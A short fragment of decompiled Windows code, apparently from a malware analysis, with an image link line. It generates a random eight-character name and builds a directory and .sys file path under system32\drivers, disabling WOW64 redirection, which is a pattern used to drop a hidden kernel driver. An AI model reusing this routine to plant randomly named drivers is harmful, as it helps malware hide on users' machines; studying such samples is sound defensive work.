 do
{
v1 = _time64(0);
srand(v1);
v2 = 0;
do
byte_54B0DB[++v2] = v5[rand() % 62];
while ( v2 < 8 );
}
while ( dword_54B0DC[0] == 2 );
dword_54B0DC[v2] = 0;
strcpy_s(Dst, 0x80u, "C:\\Windows\\system32\\drivers\\");
strcat_s(Dst, 0x80u, dword_54B0DC);
strcat_s(Dst, 0x80u, "\\");
if ( g_isWow64 )
dword_54B2EC(&unk_54B0D8);
if ( !CreateDirectoryA(Dst, 0) )
v0 = 1;
if ( g_isWow64 )
dword_54B2F4(unk_54B0D8);
strcat_s(Dst, 0x80u, dword_54B0DC);
strcat_s(Dst, 0x80u, ".sys");
strcpy_s((char *)&Data, 0x100u, "system32\\drivers\\");
strcat_s((char *)&Data, 0x100u, dword_54B0DC);
strcat_s((char *)&Data, 0x100u, "\\");
strcat_s((char *)&Data, 0x100u, dword_54B0DC);
strcat_s((char *)&Data, 0x100u, ".sys");